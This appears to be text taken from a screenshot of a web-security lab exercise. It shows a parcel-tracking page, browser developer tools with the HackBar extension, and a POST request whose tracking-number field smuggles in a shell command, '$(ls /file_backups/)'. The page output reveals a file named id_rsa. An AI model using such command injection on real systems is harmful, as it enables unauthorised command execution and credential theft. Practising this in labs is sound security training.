 Please enter your tracking number:
e.g. RH729454758CN
Track Shipment
Could not find shipment number: id_rsa
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.222.0.237/tracking/index.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
tracking-number=$(ls /file_backups/)